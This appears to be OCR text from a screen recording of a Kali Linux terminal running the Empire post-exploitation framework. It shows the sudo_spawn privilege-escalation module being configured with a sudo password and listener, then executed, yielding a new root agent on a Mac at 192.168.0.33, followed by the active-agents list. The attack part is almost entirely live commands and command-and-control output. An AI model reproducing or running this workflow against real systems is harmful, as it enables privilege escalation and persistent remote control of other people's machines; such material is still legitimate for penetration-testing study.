 Applications Places Terminator 1
www.BANDICAM.com
root@kali: /opt/Empire
root@kali: /opt/Empire 146x39
NeedsAdmin: False
OpsecSafe: True
Language: python
MinLanguageVersion: 2.6
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Spawns a new EmPyre agent using sudo.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http1 Listener to use.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Password True zzzzzz User password for sudo.
SafeChecks True True Enable SafeChecks.
Agent True LYIDBXS4 Agent to execute module on.
(Empire: python/privesc/multi/sudo_spawn) > execute
(Empire: python/privesc/multi/sudo_spawn) > [+] Initial agent 2MUHIT4L from 192.168.0.33 now active
(Empire: python/privesc/multi/sudo_spawn) > back
(Empire: LYIDBXS4) > back
(Empire: agents) > list
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- -----------------
LYIDBXS4 py 192.168.0.33 z00zs-Mac.local \z00z python/335 5/0.0 2017-04-30 18:59:
2MUHIT4L py 192.168.0.33 z00zs-Mac.local *root python -c import sys5/0.0 2017-04-30 18:59:
(Empire: agents) > interact 2